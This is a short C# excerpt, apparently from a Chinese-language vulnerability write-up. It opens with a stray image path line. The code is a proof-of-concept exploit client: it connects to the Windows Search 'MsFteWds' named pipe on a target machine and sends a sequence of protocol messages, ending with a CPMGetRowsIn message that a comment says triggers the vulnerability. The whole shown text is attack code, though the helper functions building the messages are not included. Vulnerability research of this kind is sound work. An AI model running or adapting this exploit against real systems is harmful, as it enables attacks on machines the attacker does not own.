 // 创建"MsFteWds"命名管道
using (NamedPipeClientStream pipeClient =
new NamedPipeClientStream(args[0], "MsFteWds", PipeDirection.InOut, PipeOptions.None, TokenImpersonationLevel.
Impersonation))
{
Console.Write("[*] Trying to connect to MsFteWds pipe... ");
pipeClient.Connect();
Console.WriteLine("CONNECTED");
pipeClient.ReadMode = PipeTransmissionMode.Message;
Console.Write("[*] Sending CPMConnectIn... ");
SendMessage(pipeClient, ConnectIn, false, 1024); //发送CPMConnectIn message，开始建立查询连接
Console.WriteLine("SENT");
Console.Write("[*] Sending CPMCreateQueryIn... ");
string response = SendMessage(pipeClient, BuildCreateQueryIn(args[0], args[1]), false, 256);
Console.WriteLine("SENT");
// 判断文件夹是否为共享状态
if (response.Substring(8, 8) == QRY_E_INVALIDSCOPES) {
Console.WriteLine("[x] Received QRY_E_INVALIDSCOPES: Folder is not shared.");
return;
}
Console.Write("[*] Sending CPMSetBindingsIn... ");
SendMessage(pipeClient, BuildSetBindingsIn(), false, 256);
Console.WriteLine("SENT");
Console.Write("[*] Sending CPMGetRowsIn... ");
SendMessage(pipeClient, BuildGetRowsIn(), false, 256); //发送触发漏洞的CPMGetRowsIn消息